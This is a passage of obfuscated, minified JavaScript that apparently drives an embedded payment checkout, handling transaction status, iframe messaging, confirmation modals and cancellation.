a$e.v3f()[18][63][71];){switch(O_u){case a$e.v3f()[7][43][13]:O_u=u$v[46][a$e.l8E(429)](G8_) && e_n[4][a$e.l8E(1669)][a$e.l8E(1600)]?a$e.d_k()[21][65][18]:a$e.v3f()[8][55][15][60];break;case a$e.d_k()[57][73][49]:throw new u$v[737](a$e.I2P(894),a$e.I2P(56),G8_);O_u=a$e.d_k()[43][55][53][71];break;case a$e.d_k()[67][43][55]:var {'\x63\x6f\x64\x65':G8_}=e_n[4][a$e.l8E(1669)][a$e.I2P(1197)][a$e.l8E(861)];O_u=a$e.v3f()[51][23][61];break;case a$e.v3f()[56][54][51]:e_n[4]=yield (1,u$v[958])(m2o,(e_n[2]=B8g[a$e.I2P(1588)]) == null?void 0:e_n[2][a$e.I2P(1823)]);O_u=a$e.d_k()[9][12][41];break;case a$e.d_k()[16][64][3][63]:O_u=e_n[4][a$e.I2P(571)] === u$v[346][a$e.l8E(410)]?a$e.v3f()[39][41][42]:a$e.d_k()[72][9][11];break;case a$e.v3f()[30][70][36]:(A1P[a$e.l8E(215)](yield* (function*(){a$e.y0l();var g8R=a$e.v3f()[0][22][46];for(;g8R !== a$e.d_k()[72][14][64];){switch(g8R){case a$e.v3f()[59][30][57]:var m7m=[arguments];m7m[9]={};m7m[9][a$e.I2P(571)]=u$v[853][a$e.I2P(410)];return m7m[9];break;}}})[a$e.I2P(1163)](this,arguments)),P3m([yield* (function*(){var z2j=a$e.d_k()[19][4][56][30];for(;z2j !== a$e.v3f()[45][6][61];){switch(z2j){case a$e.d_k()[34][6][53][37]:var I2k=[arguments];I2k[5]={};I2k[5][a$e.l8E(349)]=a$e.l8E(774);z2j=a$e.d_k()[17][58][3];break;case a$e.d_k()[75][76][60]:I2k[5][a$e.I2P(1348)]=typeof e_n[4][a$e.l8E(1669)][a$e.I2P(1218)] != a$e.l8E(1552)?D9MFpD[a$e.I2P(350)](e_n[4][a$e.l8E(1669)][a$e.l8E(1218)]):e_n[4][a$e.l8E(1669)][a$e.l8E(1218)];I2k[5][a$e.I2P(801)]=e_n[4][a$e.l8E(1669)][a$e.l8E(1600)];I2k[5][a$e.I2P(855)]=a$e.l8E(88);return I2k[5];break;}}})[a$e.I2P(1163)](this,arguments),yield* (function*(){var z1E=a$e.v3f()[58][23][27][76];for(;z1E !== a$e.d_k()[58][34][0];){switch(z1E){case a$e.d_k()[43][48][33]:k1c[3][a$e.l8E(1305)]=a$e.l8E(1951);return k1c[3];break;case a$e.v3f()[36][42][70]:k1c[3]={};k1c[3][a$e.l8E(349)]=a$e.I2P(571);z1E=a$e.d_k()[62][46][52];break;case a$e.v3f()[34][36][48]:var k1c=[arguments];z1E=a$e.v3f()[39][52][45];break;}}})[a$e.l8E(1163)](this,arguments)]));O_u=a$e.v3f()[1][26][43];break;}}}catch(C5Z){(1,u$v[83])(a$e.l8E(1988),C5Z);e_n[7]=C5Z instanceof u$v[737]?C5Z[a$e.l8E(2151)]:u$v[911][a$e.I2P(1070)];P3m([yield* (function*(){var Q8N=a$e.d_k()[15][70][27];for(;Q8N !== a$e.d_k()[1][62][30];){switch(Q8N){case a$e.d_k()[59][44][49]:L42[4][a$e.l8E(373)]=e_n[7];return L42[4];break;case a$e.v3f()[76][4][36]:var L42=[arguments];L42[4]={};L42[4][a$e.l8E(349)]=a$e.l8E(571);L42[4][a$e.l8E(1305)]=a$e.l8E(1810);L42[4][a$e.I2P(1291)]=u$v[911][a$e.l8E(1758)];Q8N=a$e.v3f()[18][11][4];break;}}})[a$e.l8E(1163)](this,arguments)]);}finally{var U9i=a$e.d_k()[0][4][76];for(;U9i !== a$e.v3f()[20][15][14];){switch(U9i){case a$e.d_k()[34][22][39][33]:(C1M(!1),L3c[a$e.I2P(868)]=null);U9i=a$e.v3f()[6][75][47];break;}}}j9X=a$e.d_k()[76][12][56];break;}}}),[m2o,P3m]),i$z=a3(()=>{a$e.y0l();((1,u$v[83])(a$e.l8E(927)),P3m([(()=>{var c1f={};c1f[a$e.I2P(349)]=a$e.I2P(571);c1f[a$e.l8E(1305)]=void 0;a$e.W19();return c1f;})()]),d3z(!1),C1M(!1),L3c[a$e.I2P(868)]=null);},[P3m,d3z]),V_l=a3(()=>{a$e.y0l();if(!(L3c[a$e.I2P(868)] || l3d)){(d3z(!0),C1M(!0));try{var w4I=a$e.v3f()[10][35][65];for(;w4I !== a$e.v3f()[6][17][37];){switch(w4I){case a$e.v3f()[14][43][62]:((1,u$v[83])(a$e.I2P(1245),(()=>{var h29={};a$e.y0l();h29[a$e.l8E(959)]=D2H;h29[a$e.I2P(936)]=a7I;return h29;})()),D2H && F0B && ((1,u$v[83])(a$e.l8E(1742)),P3m([(()=>{var G5Y={};G5Y[a$e.I2P(349)]=a$e.l8E(571);a$e.W19();G5Y[a$e.l8E(1305)]=a$e.l8E(618);return G5Y;})()])),(1,u$v[83])(a$e.l8E(1501),(()=>{var i55={};i55[a$e.l8E(959)]=D2H;i55[a$e.I2P(936)]=a7I;return i55;})()));w4I=a$e.v3f()[10][41][3];break;case a$e.d_k()[69][9][30]:var M7q=(1,u$v[626])(m2o),M6X=new G3z_LH(u$v[431],M7q);(L3c[a$e.I2P(868)]=M6X,M6X[a$e.I2P(282)]=z_I=>L2Y(z_I,M6X),M6X[a$e.I2P(616)]=O68=>N4v(O68,M6X),M6X[a$e.l8E(625)]=()=>i$z(),M6X[a$e.l8E(1716)]());var {'\x69\x73\x4d\x61\x63\x4f\x73':a7I, '\x69\x73\x53\x61\x66\x61\x72\x69':D2H, '\x69\x73\x4e\x61\x74\x69\x76\x65':F0B}=(1,u$v[612])();w4I=a$e.v3f()[28][46][1];break;}}}catch(n66){((1,u$v[83])(a$e.l8E(924),n66),d3z(!1),C1M(!1),L3c[a$e.l8E(868)]=null,P3m([(()=>{var I_Z={};a$e.W19();I_Z[a$e.l8E(349)]=a$e.l8E(571);I_Z[a$e.I2P(1305)]=a$e.l8E(1810);I_Z[a$e.I2P(1291)]=u$v[911][a$e.l8E(1758)];I_Z[a$e.I2P(373)]=u$v[911][a$e.l8E(1070)];return I_Z;})()]));}}},[m2o,l3d,d3z,L2Y,N4v,i$z,P3m]);return w9(a$e.I2P(536),(()=>{var V6S={};V6S[a$e.l8E(349)]=a$e.I2P(536);V6S[a$e.I2P(346)]=a$e.l8E(1862);V6S[a$e.l8E(1267)]={};V6S[a$e.I2P(1267)][a$e.l8E(1318)]=r1T;V6S[a$e.I2P(1267)][a$e.I2P(1339)]=y9I || l6J?a$e.I2P(412):a$e.I2P(1512);V6S[a$e.l8E(2064)]=A3y;V6S[a$e.I2P(1737)]=V_l;V6S[a$e.I2P(546)]=l3d;V6S[a$e.I2P(1534)]=a$e.I2P(2136);V6S[a$e.l8E(134)]=a$e.I2P(2136);return V6S;})());};u$v[394]=(G4x,v3A,o63,y89)=>{var {'\x73\x74\x61\x74\x75\x73':g_a, '\x73\x65\x74\x53\x74\x61\x74\x75\x73':H$K, '\x73\x65\x74\x46\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':K4k, '\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':i_A, '\x73\x65\x74\x46\x65\x65\x64\x62\x61\x63\x6b':U_F, '\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74\x41\x74\x74\x65\x6d\x70\x74':P4t}=Z5(u$v[331]),{'\x73\x68\x6f\x77\x4d\x6f\x64\x61\x6c':y8P, '\x64\x69\x73\x6d\x69\x73\x73\x4d\x6f\x64\x61\x6c':S$T}=(1,u$v[53])(),{'\x65\x76\x65\x6e\x74\x73':v4e, '\x6f\x70\x74\x69\x6f\x6e\x73':m9V, '\x63\x75\x73\x74\x6f\x6d\x69\x73\x61\x74\x69\x6f\x6e\x73':i7q, '\x6b\x65\x79':Z2U}=(1,u$v[247])(),{'\x63\x61\x6e\x63\x65\x6c\x54\x72\x61\x6e\x73\x61\x63\x74\x69\x6f\x6e':V5z, '\x73\x65\x74\x52\x65\x71\x75\x69\x72\x65\x43\x6f\x6e\x66\x69\x72\x6d\x61\x74\x69\x6f\x6e':X97, '\x63\x61\x6e\x63\x65\x6c\x6c\x61\x74\x69\x6f\x6e\x53\x74\x61\x74\x65':m7_, '\x73\x65\x74\x43\x61\x6e\x63\x65\x6c\x6c\x61\x74\x69\x6f\x6e\x53\x74\x61\x74\x65':V05, '\x73\x74\x61\x72\x74\x43\x61\x6e\x63\x65\x6c\x54\x69\x6d\x65\x72':x9T}=(1,u$v[510])(),{'\x6d\x65\x73\x73\x61\x67\x65\x73':J$n, '\x67\x65\x74\x4d\x65\x73\x73\x61\x67\x65':r1H}=(1,u$v[73])(G4x[a$e.l8E(395)]),E9S=a3(S0X=>{var X5k,P2$;a$e.y0l();if(S0X[a$e.I2P(1305)] !== a$e.I2P(1810))(H$K(S0X[a$e.I2P(1305)]),S0X[a$e.I2P(1305)] === a$e.I2P(618) && U_F(S0X));else {H$K(void 0);var E$$=r1H(S0X[a$e.l8E(647)]),M7z=S0X[a$e.l8E(1291)] || (E$$ == null?void 0:E$$[a$e.I2P(1474)]) || J$n[a$e.I2P(1735)][a$e.I2P(1474)],w7$=S0X[a$e.l8E(373)] || (E$$ == null?void 0:E$$[a$e.I2P(771)]) || J$n[a$e.l8E(1735)][a$e.l8E(771)];if((G4x[a$e.l8E(395)][a$e.l8E(1816)]() === a$e.I2P(1322) && P4t(),S0X[a$e.I2P(647)] && (v4e != null && v4e[a$e.l8E(780)]))){var V8L={};V8L[a$e.I2P(861)]={};V8L[a$e.I2P(861)][a$e.l8E(647)]=S0X[a$e.l8E(647)];V8L[a$e.l8E(861)][a$e.I2P(2151)]=H4uGlz[a$e.l8E(541)](w7$)?w7$[a$e.I2P(1868)](a$e.l8E(2113)):w7$;var k$i=V8L;v4e[a$e.l8E(780)](k$i);}else y8P((()=>{var A3F={};A3F[a$e.l8E(1715)]=(X5k=S0X[a$e.l8E(1715)]) != null?X5k:a$e.l8E(520);A3F[a$e.l8E(243)]=S0X[a$e.l8E(243)];A3F[a$e.l8E(1291)]=M7z;A3F[a$e.I2P(373)]=w7$;A3F[a$e.I2P(1788)]=(P2$=S0X[a$e.I2P(1788)]) != null?P2$:!1;a$e.W19();A3F[a$e.l8E(2052)]=S0X[a$e.I2P(2052)];return A3F;})(),(()=>{var Z47={};Z47[a$e.l8E(668)]=S$T;a$e.y0l();Z47[a$e.I2P(1281)]=()=>{var W_u,e8l;a$e.y0l();(((e8l=(W_u=S0X[a$e.I2P(2052)]) == null?void 0:W_u[a$e.I2P(1788)]) != null?e8l:S0X[a$e.l8E(1788)]) && y89(void 0),S$T());};return Z47;})());}},[H$K,U_F,r1H,J$n[a$e.I2P(1735)][a$e.l8E(1474)],J$n[a$e.l8E(1735)][a$e.l8E(771)],y8P,S$T,y89,v4e,v3A]);k9(()=>{var Z0b,Z6w;m7_ === a$e.I2P(2075) && (V05(void 0),x9T(),(Z6w=(Z0b=o63 == null?void 0:o63[a$e.I2P(868)]) == null?void 0:Z0b[a$e.l8E(69)]) == null || Z6w[a$e.I2P(1216)]((()=>{a$e.y0l();var u6V={};u6V[a$e.l8E(373)]=a$e.l8E(606);return u6V;})(),G4x[a$e.I2P(1975)]),H$K(a$e.l8E(1106)));},[o63,G4x[a$e.l8E(1975)],m7_,x9T,V05,H$K]);var Z0z=a3((P_M,t$s)=>{var z9p,U9X,B9f,i5p,D_Y,G0P;var g4M=H4uGlz[a$e.l8E(541)](P_M)?P_M:[P_M],V0q=(c1B,V7y)=>{a$e.y0l();var S4Y,u0c;(u0c=(S4Y=o63 == null?void 0:o63[a$e.l8E(868)]) == null?void 0:S4Y[a$e.l8E(69)]) == null || u0c[a$e.I2P(1216)]((()=>{var k2$={};k2$[a$e.l8E(373)]=a$e.I2P(1327);a$e.W19();k2$[a$e.l8E(269)]=c1B;k2$[a$e.l8E(1348)]=V7y;return k2$;})(),t$s != null?t$s:a$e.I2P(1085));};var O_S=function(W5N){a$e.W19();var D93=a$e.v3f()[16][48][1];for(;D93 !== a$e.d_k()[25][11][42];){switch(D93){case a$e.d_k()[12][60][57]:(E9S((function(){var x_f=a$e.d_k()[51][22][7];for(;x_f !== a$e.d_k()[27][15][19];){switch(x_f){case a$e.d_k()[63][49][10]:O3u[3][a$e.I2P(1305)]=a$e.l8E(618);O3u[3][a$e.I2P(1291)]=a$e.I2P(2127);O3u[3][a$e.I2P(373)]=a$e.l8E(521);return O3u[3];break;case a$e.v3f()[67][6][32]:var O3u=[arguments];O3u[3]={};O3u[3][a$e.I2P(349)]=a$e.I2P(571);x_f=a$e.d_k()[57][48][54];break;}}})[a$e.I2P(1163)](this,arguments)),M_r[24][a$e.I2P(1084)](M_r[5]));M_r[60]={};M_r[60][a$e.I2P(1776)]=void 0;D93=a$e.d_k()[20][21][27];break;case a$e.d_k()[21][23][13]:M_r[0][0][a$e.l8E(1305)]?K4k((function(){var P16=a$e.v3f()[52][66][25];for(;P16 !== a$e.v3f()[13][1][26];){switch(P16){case a$e.v3f()[25][9][56][14]:var g8$=[arguments];g8$[2]={};P16=a$e.d_k()[22][27][27];break;case a$e.d_k()[41][40][21]:g8$[2][a$e.I2P(1440)]=!0;g8$[2][a$e.I2P(855)]=G4x;return g8$[2];break;}}})[a$e.I2P(1163)](this,arguments)):K4k(void 0);D93=a$e.d_k()[67][21][37];break;case a$e.v3f()[10][63][13]:M_r[0][0][a$e.I2P(855)] === a$e.I2P(1110)?o63[a$e.I2P(868)][a$e.I2P(1805)]=M_r[0][0][a$e.I2P(801)]:(M_r[0][0][a$e.l8E(801)][a$e.I2P(1039)](a$e.l8E(1728)) || (M_r[0][0][a$e.l8E(801)]=a$e.I2P(1367) + M_r[0][0][a$e.l8E(801)]),(1,u$v[281])((function(){var N$A=a$e.v3f()[68][20][23];a$e.y0l();for(;N$A !== a$e.v3f()[33][15][58];){switch(N$A){case a$e.v3f()[16][11][37]:var A7C=[arguments];A7C[7]={};A7C[7][a$e.l8E(801)]=M_r[0][0][a$e.l8E(801)];A7C[7][a$e.l8E(1348)]=M_r[0][0][a$e.I2P(1175)];N$A=a$e.d_k()[23][47][51];break;case a$e.v3f()[63][56][19]:A7C[7][a$e.l8E(355)]=o63[a$e.I2P(868)][a$e.I2P(395)];return A7C[7];break;}}})[a$e.I2P(1163)](this,arguments)));D93=a$e.d_k()[76][42][54];break;case a$e.v3f()[6][45][19]:V5z(M_r[0][0][a$e.l8E(1563)]);D93=a$e.d_k()[70][28][76][49];break;case a$e.v3f()[54][0][50]:D93=J3M === a$e.l8E(461)?a$e.d_k()[22][28][24]:a$e.d_k()[44][19][70];break;case a$e.v3f()[0][14][52]:D93=J3M === a$e.I2P(774)?a$e.v3f()[54][72][73]:a$e.v3f()[32][49][17];break;case a$e.v3f()[22][14][20]:D93=J3M === a$e.I2P(2044)?a$e.d_k()[34][10][17]:a$e.d_k()[18][58][57];break;case a$e.v3f()[57][54][5]:(1,M_r[5])();M_r[6]={};M_r[6][a$e.l8E(1776)]=void 0;D93=a$e.d_k()[34][44][32];break;case a$e.v3f()[22][40][12]:D93=M_r[2] instanceof o1S$8G?a$e.v3f()[38][30][38]:a$e.d_k()[69][75][76];break;case a$e.v3f()[45][51][33]:M_r[5]=H5S=>{(E9S((()=>{var e8f={};e8f[a$e.I2P(349)]=a$e.l8E(571);e8f[a$e.I2P(1305)]=void 0;return e8f;})()),H5S === !1 && V0q(M_r[0][0][a$e.I2P(269)],!1),V0q(M_r[0][0][a$e.I2P(269)],!0));};D93=a$e.d_k()[11][34][51];break;case a$e.v3f()[22][73][6]:V05(a$e.l8E(991));D93=a$e.v3f()[64][71][39];break;case a$e.v3f()[38][13][19]:(v4e[a$e.l8E(895)] && U_F((function(){var l2R=a$e.v3f()[20][55][21];a$e.y0l();for(;l2R !== a$e.v3f()[8][31][68];){switch(l2R){case a$e.d_k()[52][10][67]:var Z5$=[arguments];Z5$[4]={};Z5$[4][a$e.I2P(373)]=a$e.l8E(507);return Z5$[4];break;}}})[a$e.l8E(1163)](this,arguments)),v4e[a$e.I2P(280)](M_r[0][0]));D93=a$e.d_k()[72][59][71];break;case a$e.v3f()[9][52][23]:return M_r[60];break;case a$e.d_k()[36][58][73]:(1,M_r[3])(!0);M_r[9]={};M_r[9][a$e.l8E(1776)]=void 0;D93=a$e.d_k()[63][40][13];break;case a$e.v3f()[35][24][33]:(1,M_r[3])(M_r[2]);D93=a$e.d_k()[20][8][1];break;case a$e.d_k()[2][54][72]:D93=J3M === a$e.I2P(331)?a$e.d_k()[69][53][49]:a$e.d_k()[68][1][8];break;case a$e.v3f()[1][49][11]:D93=!(v4e != null && v4e[a$e.l8E(597)])?a$e.d_k()[37][73][46]:a$e.v3f()[66][2][66];break;case a$e.v3f()[66][1][28][61]:M_r[2][a$e.I2P(1084)](M_r[3]);M_r[7]={};M_r[7][a$e.I2P(1776)]=void 0;D93=a$e.d_k()[56][23][20];break;case a$e.d_k()[0][20][58]:M_r[3]=d5q=>{a$e.W19();(E9S((()=>{var g_u={};g_u[a$e.l8E(349)]=a$e.I2P(571);a$e.y0l();g_u[a$e.l8E(1305)]=void 0;return g_u;})()),V0q(M_r[0][0][a$e.I2P(269)],d5q === !0));};D93=a$e.v3f()[12][54][21];break;case a$e.d_k()[42][66][55]:D93=J3M === a$e.l8E(1931)?a$e.d_k()[75][2][53]:a$e.d_k()[43][70][67];break;case a$e.d_k()[45][59][21]:E9S(M_r[0][0]);D93=a$e.v3f()[71][71][11];break;case a$e.v3f()[64][73][9]:var J3M=(M_r[0][0][a$e.I2P(349)] === a$e.I2P(571) && M_r[0][0][a$e.l8E(1305)] === a$e.l8E(1524) && ((i5p=(z9p=o63 == null?void 0:o63[a$e.I2P(868)]) == null?void 0:z9p[a$e.l8E(69)]) == null || i5p[a$e.I2P(1216)]((function(){var J98=a$e.v3f()[23][17][76];a$e.y0l();for(;J98 !== a$e.d_k()[60][72][68];){switch(J98){case a$e.d_k()[55][15][76]:var G_v=[arguments];G_v[8]={};G_v[8][a$e.l8E(373)]=a$e.l8E(919);G_v[8][a$e.I2P(1088)]=(1,u$v[5])((1,u$v[4])({},v3A),(function(){var r8f=a$e.v3f()[47][16][11];for(;r8f !== a$e.d_k()[6][66][12];){switch(r8f){case a$e.d_k()[57][32][25]:var B8w=[arguments];B8w[9]={};B8w[9][a$e.I2P(452)]=G4x;B8w[9][a$e.l8E(1609)]=(1,u$v[5])((1,u$v[4])({},i7q),(function(){a$e.W19();var g8c=a$e.d_k()[1][41][66][11];for(;g8c !== a$e.v3f()[63][58][27][12];){switch(g8c){case a$e.d_k()[15][28][20]:var c2L=[arguments];c2L[4]={};c2L[4][a$e.I2P(1570)]=(1,u$v[5])((1,u$v[4])({},i7q[a$e.l8E(1570)]),(function(){a$e.y0l();var j7h=a$e.d_k()[28][74][27];for(;j7h !== a$e.d_k()[14][53][66];){switch(j7h){case a$e.v3f()[50][42][62]:var x2P=[arguments];x2P[8]={};j7h=a$e.v3f()[61][40][51];break;case a$e.v3f()[72][58][76]:x2P[8][a$e.l8E(793)]=(B9f=(U9X=v3A[a$e.I2P(222)]) != null?U9X:i7q[a$e.l8E(1570)][a$e.l8E(793)]) != null?B9f:!0;return x2P[8];break;}}})[a$e.l8E(1163)](this,arguments));return c2L[4];break;}}})[a$e.I2P(1163)](this,arguments));B8w[9][a$e.l8E(1345)]=(1,u$v[5])((1,u$v[4])({},m9V[a$e.l8E(1345)]),(function(){var A81=a$e.d_k()[66][60][26][12];for(;A81 !== a$e.d_k()[12][12][19];){switch(A81){case a$e.d_k()[64][1][23]:var H1w=[arguments];H1w[3]={};H1w[3][a$e.l8E(2052)]={};H1w[3][a$e.I2P(2052)][a$e.I2P(451)]=m9V[a$e.l8E(451)];return H1w[3];break;}}})[a$e.I2P(1163)](this,arguments));B8w[9][a$e.l8E(179)]=!0;r8f=a$e.d_k()[58][73][63];break;case a$e.v3f()[38][10][61]:B8w[9][a$e.I2P(1458)]=Z2U;return B8w[9];break;}}})[a$e.I2P(1163)](this,arguments));J98=a$e.d_k()[25][22][70];break;case a$e.v3f()[36][68][74]:return G_v[8];break;}}})[a$e.l8E(1163)](this,arguments),t$s != null?t$s:a$e.l8E(1085))),M_r[0][0][a$e.I2P(349)]);D93=J3M === a$e.l8E(571)?a$e.d_k()[32][26][18]:a$e.v3f()[1][59][75];break;case a$e.d_k()[23][29][49]:D93=J3M === a$e.l8E(634)?a$e.d_k()[70][2][39]:a$e.v3f()[0][34][15];break;case a$e.v3f()[1][14][13]:D93=J3M === a$e.I2P(1219)?a$e.d_k()[21][51][60][4]:a$e.v3f()[8][1][6];break;case a$e.d_k()[1][73][21]:return M_r[7];break;case a$e.v3f()[52][18][26]:D93=J3M === a$e.l8E(599)?a$e.d_k()[7][20][59]:a$e.d_k()[39][75][1];break;case a$e.v3f()[11][1][68][42]:return M_r[9];break;case a$e.v3f()[44][51][28]:D93=J3M === a$e.I2P(1833)?a$e.v3f()[58][73][42][76]:a$e.d_k()[23][46][11];break;case a$e.v3f()[34][0][34]:M_r[2]=v4e[a$e.l8E(1285)]();D93=a$e.v3f()[71][52][69][45];break;case a$e.d_k()[2][58][66]:var M_r=[arguments];D93=a$e.v3f()[67][51][73][3];break;case a$e.v3f()[11][34][20]:M_r[24]=v4e[a$e.l8E(597)](M_r[0][0][a$e.I2P(1348)][a$e.l8E(1823)]);D93=a$e.d_k()[28][51][71];break;case a$e.v3f()[49][50][44]:D93=!(o63 != null && o63[a$e.l8E(868)])?a$e.v3f()[61][24][23]:a$e.d_k()[5][5][38];break;case a$e.v3f()[14][76][31]:M_r[1]=M_r[0][0];M_r[8]=!!((G0P=(D_Y=M_r[1][a$e.l8E(2052)]) == null?void 0:D_Y[a$e.l8E(1788)]) != null?G0P:M_r[1][a$e.l8E(1788)]);(G4x[a$e.l8E(395)][a$e.l8E(1816)]() === a$e.l8E(1322) && M_r[8] && P4t(),y8P(M_r[0][0],(function(){var d$5=a$e.v3f()[69][20][63];a$e.W19();for(;d$5 !== a$e.v3f()[19][4][30];){switch(d$5){case a$e.d_k()[4][37][27]:var A3l=[arguments];A3l[2]={};A3l[2][a$e.l8E(668)]=S$T;d$5=a$e.d_k()[13][40][26][72];break;case a$e.v3f()[38][41][50]:A3l[2][a$e.I2P(1281)]=S$T;d$5=a$e.v3f()[60][53][58];break;case a$e.v3f()[64][76][0]:return A3l[2];break;}}})[a$e.I2P(1163)](this,arguments)));D93=a$e.d_k()[68][56][70];break;case a$e.v3f()[71][43][59]:D93=M_r[24] instanceof o1S$8G?a$e.v3f()[27][2][35]:a$e.d_k()[49][11][58];break;case a$e.v3f()[34][32][38]:D93=J3M === a$e.l8E(440)?a$e.d_k()[1][53][44]:a$e.d_k()[50][0][48];break;case a$e.v3f()[63][19][40]:(1,M_r[5])();D93=a$e.d_k()[17][8][25][10];break;case a$e.d_k()[38][73][59]:var {'\x6c\x65\x76\x65\x6c':L4V, '\x6d\x65\x73\x73\x61\x67\x65':E_q, '\x64\x61\x74\x61':Z_o}=M_r[0][0];M_r[4]=(1,u$v[4])((function(){var y8Z=a$e.d_k()[18][58][16][34];for(;y8Z !== a$e.v3f()[11][24][36];){switch(y8Z){case a$e.v3f()[55][58][30]:var k3y=[arguments];k3y[6]={};k3y[6][a$e.l8E(2093)]=G4x[a$e.I2P(395)];k3y[6][a$e.I2P(1732)]=v3A[a$e.I2P(1732)];return k3y[6];break;}}})[a$e.I2P(1163)](this,arguments),Z_o?(function(){var f0x=a$e.d_k()[25][25][40];for(;f0x !== a$e.d_k()[76][72][53][35];){switch(f0x){case a$e.d_k()[0][71][67]:var C$M=[arguments];C$M[3]={};C$M[3][a$e.I2P(1348)]=Z_o;return C$M[3];break;}}})[a$e.I2P(1163)](this,arguments):{});L4V === a$e.I2P(1810)?Y4skNi[a$e.I2P(1689)](new u$v[93](`${a$e.I2P(1332)}${G4x[a$e.I2P(395)]}`,E_q,M_r[4])):Y4skNi[a$e.l8E(1689)](new u$v[27](`${a$e.I2P(1332)}${G4x[a$e.l8E(395)]}`,E_q,M_r[4]));D93=a$e.v3f()[6][7][33];break;case a$e.d_k()[73][71][53]:X97(M_r[0][0][a$e.l8E(784)]);D93=a$e.d_k()[45][35][32];break;case a$e.v3f()[18][30][29]:i_A?(K4k((function(){var V$F=a$e.d_k()[20][8][34][11];for(;V$F !== a$e.v3f()[13][0][2];){switch(V$F){case a$e.d_k()[67][74][72]:return y_p[8];break;case a$e.v3f()[17][52][60]:var y_p=[arguments];y_p[8]={};y_p[8][a$e.I2P(1440)]=!1;y_p[8][a$e.l8E(855)]=void 0;V$F=a$e.v3f()[53][67][37];break;}}})[a$e.l8E(1163)](this,arguments)),C1NvSr(()=>K4k(void 0),1)):(y89(void 0),C1NvSr(()=>y89(G4x[a$e.l8E(395)]),1));D93=a$e.v3f()[26][36][44][30];break;case a$e.d_k()[21][61][23]:D93=J3M === a$e.l8E(1687)?a$e.v3f()[21][21][21][21]:a$e.v3f()[57][13][73];break;case a$e.d_k()[47][56][70]:return M_r[6];break;case a$e.d_k()[73][13][20][5]:D93=!(v4e != null && v4e[a$e.I2P(1285)])?a$e.d_k()[72][52][60]:a$e.v3f()[30][10][37];break;}}},B9i;for(var y_y of g4M){B9i=O_S(y_y);if(B9i)return B9i[a$e.I2P(1776)];}},[o63,v3A,G4x,i7q,m9V[a$e.I2P(1345)],m9V[a$e.l8E(451)],Z2U,E9S,y8P,S$T,V5z,V05,X97,i_A,v4e,U_F,y89,K4k]);return (k9(()=>{a$e.W19();var E1t=Y9n=>{var G0f,n1O,E5v,L19;if(Y9n[a$e.I2P(454)] !== ((G0f=o63 == null?void 0:o63[a$e.l8E(868)]) == null?void 0:G0f[a$e.l8E(69)]))return;(1,u$v[83])(a$e.l8E(995),(()=>{var o35={};o35[a$e.I2P(1975)]=Y9n[a$e.l8E(1975)];o35[a$e.I2P(1673)]=(n1O=Y9n[a$e.I2P(1348)][a$e.l8E(373)]) != null?n1O:Y9n[a$e.I2P(1348)];o35[a$e.I2P(998)]=(L19=(E5v=Y9n[a$e.l8E(1348)][a$e.l8E(998)]) == null?void 0:E5v[a$e.I2P(1800)](f4G=>{var i93;return (i93=f4G == null?void 0:f4G[a$e.I2P(349)]) != null?i93:a$e.l8E(507);})) != null?L19:[];return o35;})());var m7N=Y9n[a$e.I2P(1348)];a$e.W19();m7N[a$e.I2P(373)] === a$e.l8E(1744) && Z0z(m7N[a$e.I2P(998)],Y9n[a$e.l8E(1975)]);};return (Y4skNi[a$e.I2P(1066)](a$e.I2P(373),E1t),()=>Y4skNi[a$e.l8E(1235)](a$e.I2P(373),E1t));},[Z0z,i_A,o63]),(()=>{var e2m={};e2m[a$e.l8E(571)]=g_a;e2m[a$e.l8E(505)]=Z0z;return e2m;})());};u$v[674]=a$e.l8E(1203);u$v[835]=({'\x63\x6f\x6e\x66\x69\x67':F9N, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':G66, '\x6d\x65\x74\x68\x6f\x64':c3u})=>{var R2J=Y0(null),{'\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':C2X}=Z5(u$v[331]),[F0J,t1v]=Y7(!1),[Z3M,R5v]=Y7(!0),C28=I6(()=>c3u[a$e.I2P(380)] + a$e.l8E(1248) + G0fX8V(M0_tRf[a$e.I2P(1975)]),[c3u]),{'\x73\x74\x61\x74\x75\x73':z_3}=(1,u$v[394])(c3u,F9N,R2J,G66),C82=a$e.I2P(2087) + k8H73u[a$e.I2P(1878)]()[a$e.l8E(53)]()[a$e.l8E(2049)](2,7);return (k9(()=>{a$e.y0l();C2X != null && C2X[a$e.l8E(1440)]?t1v(C2X[a$e.I2P(1440)]):C2X != null && C2X[a$e.I2P(1440)] || F0J && (R5v(!1),t1v(!1),C1NvSr(()=>{R5v(!0);},1));},[C2X]),Z3M?w9(a$e.l8E(1832),(()=>{var q5E={};q5E[a$e.l8E(1896)]=C82;q5E[a$e.l8E(1882)]=a$e.I2P(502);q5E[a$e.l8E(907)]=a$e.I2P(923);q5E[a$e.I2P(395)]=a$e.I2P(1151) + c3u[a$e.l8E(395)];q5E[a$e.I2P(2064)]=R2J;q5E[a$e.l8E(1640)]=u$v[674];a$e.y0l();q5E[a$e.I2P(1805)]=C28;q5E[a$e.l8E(1534)]=c3u[a$e.l8E(952)];q5E[a$e.I2P(329)]=a$e.I2P(507);q5E[a$e.I2P(1339)]=z_3?a$e.l8E(412):a$e.l8E(1512);q5E[a$e.I2P(1391)]=C2X != null && C2X[a$e.l8E(1440)]?a$e.I2P(1374):a$e.I2P(1076);q5E[a$e.I2P(966)]=a$e.I2P(376);q5E[a$e.l8E(2065)]=a$e.l8E(1374);return q5E;})()):null);};u$v[602]=({'\x63\x6f\x6e\x66\x69\x67':D98, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':A2w, '\x6d\x65\x74\x68\x6f\x64':U9_})=>{var {'\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':q5V}=Z5(u$v[331]),[s3G,y3N]=Y7(!1),[j3N,D3h]=Y7(!0);k9(()=>{q5V != null && q5V[a$e.I2P(1440)]?y3N(q5V[a$e.l8E(1440)]):q5V != null && q5V[a$e.l8E(1440)] || s3G && (D3h(!1),y3N(!1),C1NvSr(()=>{D3h(!0);},1));},[q5V]);var {'\x73\x74\x61\x74\x75\x73':S6_, 